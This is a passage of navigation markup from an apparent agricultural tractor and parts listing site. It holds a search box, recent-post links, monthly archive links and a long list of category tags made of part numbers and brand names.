            <div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://agriculturalfarmtractor.com/">

	<label>
		<span class="screen-reader-text"> Search for: </span>
		<input type="search" class="search-field" placeholder="Search &hellip; " value="" name="s" title="" />
	</label>
	
	<input type="submit" class="btn btn-primary search-submit" value="Search" />

</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://agriculturalfarmtractor.com/2026/01/this-tractor-was-stuck/">This Tractor Was Stuck</a>
						</li>
					<li>
				<a href="https://agriculturalfarmtractor.com/2026/01/agco-massey-ferguson-12-days-of-brick-farming-advent-set-acp1117000/">AGCO Massey Ferguson 12 Days of Brick Farming Advent Set ACP1117000</a>
						</li>
					<li>
				<a href="https://agriculturalfarmtractor.com/2026/01/re506050-water-pump-fits-for-john-deere-3-4-cylinder-3029-3029d-3029t/">Re506050 Water Pump Fits For John Deere 3 &#038; 4 Cylinder 3029 3029d 3029t++++</a>
						</li>
					<li>
				<a href="https://agriculturalfarmtractor.com/2026/01/ferguson-fe35-tractor-dual-clutch-kit-from-serial-number-36227/">Ferguson FE35 Tractor Dual Clutch Kit From Serial Number 36227</a>
						</li>
					<li>
				<a href="https://agriculturalfarmtractor.com/2026/01/aspen-maxi-orange-condensate-pump-brand-new/">Aspen Maxi Orange Condensate Pump. BRAND NEW</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://agriculturalfarmtractor.com/2026/01/'>January 2026</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2025/12/'>December 2025</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2025/11/'>November 2025</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2025/10/'>October 2025</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2025/09/'>September 2025</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2025/08/'>August 2025</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2025/07/'>July 2025</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2025/06/'>June 2025</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2025/05/'>May 2025</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2025/04/'>April 2025</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2025/03/'>March 2025</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2025/02/'>February 2025</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2025/01/'>January 2025</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2024/12/'>December 2024</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2024/11/'>November 2024</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2024/10/'>October 2024</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2024/09/'>September 2024</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2024/08/'>August 2024</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2024/07/'>July 2024</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2024/06/'>June 2024</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2024/05/'>May 2024</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2024/04/'>April 2024</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2024/03/'>March 2024</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2024/02/'>February 2024</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2024/01/'>January 2024</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2023/12/'>December 2023</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2023/11/'>November 2023</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2023/10/'>October 2023</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2023/09/'>September 2023</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2023/08/'>August 2023</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2023/07/'>July 2023</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2023/06/'>June 2023</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2023/05/'>May 2023</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2023/04/'>April 2023</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2023/03/'>March 2023</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2023/02/'>February 2023</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2023/01/'>January 2023</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2022/12/'>December 2022</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2022/11/'>November 2022</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2022/10/'>October 2022</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2022/09/'>September 2022</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2022/08/'>August 2022</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2022/07/'>July 2022</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2022/06/'>June 2022</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2022/05/'>May 2022</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2022/04/'>April 2022</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2022/03/'>March 2022</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2022/02/'>February 2022</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2022/01/'>January 2022</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2021/12/'>December 2021</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2021/11/'>November 2021</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2021/10/'>October 2021</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2021/09/'>September 2021</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2021/08/'>August 2021</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2021/07/'>July 2021</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2021/06/'>June 2021</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2021/05/'>May 2021</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2021/04/'>April 2021</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2021/03/'>March 2021</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2021/02/'>February 2021</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2021/01/'>January 2021</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2020/12/'>December 2020</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2020/11/'>November 2020</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2020/10/'>October 2020</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2020/09/'>September 2020</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2020/08/'>August 2020</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2020/07/'>July 2020</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2020/06/'>June 2020</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2020/05/'>May 2020</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2020/04/'>April 2020</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2020/03/'>March 2020</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2020/02/'>February 2020</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2020/01/'>January 2020</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2019/12/'>December 2019</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2019/11/'>November 2019</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2019/10/'>October 2019</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2019/09/'>September 2019</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2019/08/'>August 2019</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2019/07/'>July 2019</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2019/06/'>June 2019</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2019/05/'>May 2019</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2019/04/'>April 2019</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2019/03/'>March 2019</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2019/02/'>February 2019</a></li>
	<li><a href='https://agriculturalfarmtractor.com/2019/01/'>January 2019</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3>Section</h3>		<ul>
	<li class="cat-item cat-item-7367"><a href="https://agriculturalfarmtractor.com/category/006003265a96/" >006003265a96</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://agriculturalfarmtractor.com/category/006013020h91/" >006013020h91</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://agriculturalfarmtractor.com/category/10000l/" >10000l</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://agriculturalfarmtractor.com/category/1000ltrs/" >1000ltrs</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://agriculturalfarmtractor.com/category/1000x1000mm/" >1000x1000mm</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://agriculturalfarmtractor.com/category/100l/" >100l</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://agriculturalfarmtractor.com/category/100ltr/" >100ltr</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://agriculturalfarmtractor.com/category/10mm/" >10mm</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://agriculturalfarmtractor.com/category/10pack/" >10pack</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://agriculturalfarmtractor.com/category/115a/" >115a</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://agriculturalfarmtractor.com/category/120mm/" >120mm</a>
</li>
	<li class="cat-item cat-item-7408"><a href="https://agriculturalfarmtractor.com/category/1231134r1/" >1231134r1</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://agriculturalfarmtractor.com/category/1250ltrs/" >1250ltrs</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://agriculturalfarmtractor.com/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://agriculturalfarmtractor.com/category/1360ltrs/" >1360ltrs</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://agriculturalfarmtractor.com/category/14-36/" >14-36</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://agriculturalfarmtractor.com/category/15hp/" >15hp</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://agriculturalfarmtractor.com/category/16mm/" >16mm</a>
</li>
	<li class="cat-item cat-item-6894"><a href="https://agriculturalfarmtractor.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://agriculturalfarmtractor.com/category/170m/" >170m</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://agriculturalfarmtractor.com/category/175l/" >175l</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://agriculturalfarmtractor.com/category/17hp/" >17hp</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://agriculturalfarmtractor.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://agriculturalfarmtractor.com/category/1k41164020/" >1k41164020</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://agriculturalfarmtractor.com/category/200l/" >200l</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://agriculturalfarmtractor.com/category/200mm/" >200mm</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://agriculturalfarmtractor.com/category/20ft/" >20ft</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://agriculturalfarmtractor.com/category/20md/" >20md</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://agriculturalfarmtractor.com/category/220l/" >220l</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://agriculturalfarmtractor.com/category/220ltr/" >220ltr</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://agriculturalfarmtractor.com/category/2500ltrs/" >2500ltrs</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://agriculturalfarmtractor.com/category/250l/" >250l</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://agriculturalfarmtractor.com/category/25ton/" >25ton</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://agriculturalfarmtractor.com/category/2749vat/" >2749vat</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://agriculturalfarmtractor.com/category/2in1/" >2in1</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://agriculturalfarmtractor.com/category/3-point/" >3-point</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://agriculturalfarmtractor.com/category/3224325r1/" >3224325r1</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://agriculturalfarmtractor.com/category/3233557r3/" >3233557r3</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://agriculturalfarmtractor.com/category/32ft/" >32ft</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://agriculturalfarmtractor.com/category/33ft/" >33ft</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://agriculturalfarmtractor.com/category/34hp/" >34hp</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://agriculturalfarmtractor.com/category/350l/" >350l</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://agriculturalfarmtractor.com/category/366hp/" >366hp</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://agriculturalfarmtractor.com/category/38565r225/" >38565r225</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://agriculturalfarmtractor.com/category/394-3492/" >394-3492</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://agriculturalfarmtractor.com/category/3a15182300/" >3a15182300</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://agriculturalfarmtractor.com/category/3a15479130/" >3a15479130</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://agriculturalfarmtractor.com/category/3a21228220/" >3a21228220</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://agriculturalfarmtractor.com/category/3c58197751/" >3c58197751</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://agriculturalfarmtractor.com/category/3options/" >3options</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://agriculturalfarmtractor.com/category/4-pack/" >4-pack</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://agriculturalfarmtractor.com/category/4000lb/" >4000lb</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://agriculturalfarmtractor.com/category/400l/" >400l</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://agriculturalfarmtractor.com/category/40ft/" >40ft</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://agriculturalfarmtractor.com/category/419s/" >419s</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://agriculturalfarmtractor.com/category/42ft/" >42ft</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://agriculturalfarmtractor.com/category/45ft/" >45ft</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://agriculturalfarmtractor.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://agriculturalfarmtractor.com/category/5000l/" >5000l</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://agriculturalfarmtractor.com/category/500l/" >500l</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://agriculturalfarmtractor.com/category/50cm/" >50cm</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://agriculturalfarmtractor.com/category/50mm/" >50mm</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://agriculturalfarmtractor.com/category/51mm/" >51mm</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://agriculturalfarmtractor.com/category/525-67/" >525-67</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://agriculturalfarmtractor.com/category/526-56/" >526-56</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://agriculturalfarmtractor.com/category/526s/" >526s</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://agriculturalfarmtractor.com/category/52cc/" >52cc</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://agriculturalfarmtractor.com/category/530-70/" >530-70</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://agriculturalfarmtractor.com/category/530b-4/" >530b-4</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://agriculturalfarmtractor.com/category/536-60/" >536-60</a>
</li>
	<li class="cat-item cat-item-6908"><a href="https://agriculturalfarmtractor.com/category/550w/" >550w</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://agriculturalfarmtractor.com/category/60/" >60&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://agriculturalfarmtractor.com/category/600-16/" >600-16</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://agriculturalfarmtractor.com/category/600kg/" >600kg</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://agriculturalfarmtractor.com/category/60clamp/" >60clamp</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://agriculturalfarmtractor.com/category/60ft/" >60ft</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://agriculturalfarmtractor.com/category/60litre/" >60litre</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://agriculturalfarmtractor.com/category/60ltr/" >60ltr</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://agriculturalfarmtractor.com/category/60mm/" >60mm</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://agriculturalfarmtractor.com/category/60x40x12/" >60x40x12</a>
</li>
	<li class="cat-item cat-item-6702"><a href="https://agriculturalfarmtractor.com/category/635mm/" >635mm</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://agriculturalfarmtractor.com/category/63cc/" >63cc</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://agriculturalfarmtractor.com/category/6450vat/" >6450vat</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://agriculturalfarmtractor.com/category/65ft/" >65ft</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://agriculturalfarmtractor.com/category/65hp/" >65hp</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://agriculturalfarmtractor.com/category/675vat/" >675vat</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://agriculturalfarmtractor.com/category/6c09036308/" >6c09036308</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://agriculturalfarmtractor.com/category/6c20056215/" >6c20056215</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://agriculturalfarmtractor.com/category/700x12/" >700&#215;12</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://agriculturalfarmtractor.com/category/70mm/" >70mm</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://agriculturalfarmtractor.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://agriculturalfarmtractor.com/category/76mm/" >76mm</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://agriculturalfarmtractor.com/category/78100-17-rs/" >78100-17-rs</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://agriculturalfarmtractor.com/category/78100-32-rs/" >78100-32-rs</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://agriculturalfarmtractor.com/category/78100-56-rs/" >78100-56-rs</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://agriculturalfarmtractor.com/category/78100-66-rs/" >78100-66-rs</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://agriculturalfarmtractor.com/category/78100-83-rs/" >78100-83-rs</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://agriculturalfarmtractor.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://agriculturalfarmtractor.com/category/800kg/" >800kg</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://agriculturalfarmtractor.com/category/80kph/" >80kph</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://agriculturalfarmtractor.com/category/80mm/" >80mm</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://agriculturalfarmtractor.com/category/9500-4/" >9500-4</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://agriculturalfarmtractor.com/category/995vat/" >995vat</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://agriculturalfarmtractor.com/category/a0104/" >a0104</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://agriculturalfarmtractor.com/category/a3152/" >a3152</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://agriculturalfarmtractor.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://agriculturalfarmtractor.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-7414"><a href="https://agriculturalfarmtractor.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://agriculturalfarmtractor.com/category/accord/" >accord</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://agriculturalfarmtractor.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://agriculturalfarmtractor.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://agriculturalfarmtractor.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://agriculturalfarmtractor.com/category/aebi/" >aebi</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://agriculturalfarmtractor.com/category/af30/" >af30</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://agriculturalfarmtractor.com/category/afa-rock/" >afa-rock</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://agriculturalfarmtractor.com/category/afriease/" >afriease</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://agriculturalfarmtractor.com/category/agco/" >agco</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://agriculturalfarmtractor.com/category/agri/" >agri</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://agriculturalfarmtractor.com/category/agri-fabs/" >agri-fabs</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://agriculturalfarmtractor.com/category/agricultural/" >agricultural</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://agriculturalfarmtractor.com/category/agriculture/" >agriculture</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://agriculturalfarmtractor.com/category/agrifence/" >agrifence</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://agriculturalfarmtractor.com/category/agriline/" >agriline</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://agriculturalfarmtractor.com/category/agrint/" >agrint</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://agriculturalfarmtractor.com/category/agritel/" >agritel</a>
</li>
	<li class="cat-item cat-item-7213"><a href="https://agriculturalfarmtractor.com/category/agrizar/" >agrizar</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://agriculturalfarmtractor.com/category/agrolog/" >agrolog</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://agriculturalfarmtractor.com/category/al-ko/" >al-ko</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://agriculturalfarmtractor.com/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://agriculturalfarmtractor.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://agriculturalfarmtractor.com/category/allrad/" >allrad</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://agriculturalfarmtractor.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://agriculturalfarmtractor.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-7171"><a href="https://agriculturalfarmtractor.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://agriculturalfarmtractor.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://agriculturalfarmtractor.com/category/amanco/" >amanco</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://agriculturalfarmtractor.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://agriculturalfarmtractor.com/category/amazone/" >amazone</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://agriculturalfarmtractor.com/category/anglo/" >anglo</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://agriculturalfarmtractor.com/category/anhanger/" >anhänger</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://agriculturalfarmtractor.com/category/ani-mate/" >ani-mate</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://agriculturalfarmtractor.com/category/announcement/" >announcement</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://agriculturalfarmtractor.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://agriculturalfarmtractor.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://agriculturalfarmtractor.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://agriculturalfarmtractor.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://agriculturalfarmtractor.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://agriculturalfarmtractor.com/category/arag/" >arag</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://agriculturalfarmtractor.com/category/argocat/" >argocat</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://agriculturalfarmtractor.com/category/armafinish/" >armafinish</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://agriculturalfarmtractor.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://agriculturalfarmtractor.com/category/artic/" >artic</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://agriculturalfarmtractor.com/category/artificial/" >artificial</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://agriculturalfarmtractor.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://agriculturalfarmtractor.com/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://agriculturalfarmtractor.com/category/atco/" >atco</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://agriculturalfarmtractor.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://agriculturalfarmtractor.com/category/ausa/" >ausa</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://agriculturalfarmtractor.com/category/auspuffrohr/" >auspuffrohr</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://agriculturalfarmtractor.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://agriculturalfarmtractor.com/category/autolamps/" >autolamps</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://agriculturalfarmtractor.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://agriculturalfarmtractor.com/category/automatisch/" >automatisch</a>
</li>
	<li class="cat-item cat-item-6636"><a href="https://agriculturalfarmtractor.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://agriculturalfarmtractor.com/category/autonomous/" >autonomous</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://agriculturalfarmtractor.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://agriculturalfarmtractor.com/category/aveling/" >aveling</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://agriculturalfarmtractor.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://agriculturalfarmtractor.com/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://agriculturalfarmtractor.com/category/b-hc04/" >b-hc04</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://agriculturalfarmtractor.com/category/b-ware/" >b-ware</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://agriculturalfarmtractor.com/category/b1059/" >b1059</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://agriculturalfarmtractor.com/category/backwards/" >backwards</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://agriculturalfarmtractor.com/category/baggerspalter/" >baggerspalter</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://agriculturalfarmtractor.com/category/bagging/" >bagging</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://agriculturalfarmtractor.com/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://agriculturalfarmtractor.com/category/bale/" >bale</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://agriculturalfarmtractor.com/category/baler/" >baler</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://agriculturalfarmtractor.com/category/bamford/" >bamford</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://agriculturalfarmtractor.com/category/bandsaw/" >bandsaw</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://agriculturalfarmtractor.com/category/banger/" >banger</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://agriculturalfarmtractor.com/category/barford/" >barford</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://agriculturalfarmtractor.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://agriculturalfarmtractor.com/category/barley/" >barley</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://agriculturalfarmtractor.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://agriculturalfarmtractor.com/category/barrier/" >barrier</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://agriculturalfarmtractor.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://agriculturalfarmtractor.com/category/bateman/" >bateman</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://agriculturalfarmtractor.com/category/bateson/" >bateson</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://agriculturalfarmtractor.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://agriculturalfarmtractor.com/category/bauer/" >bauer</a>
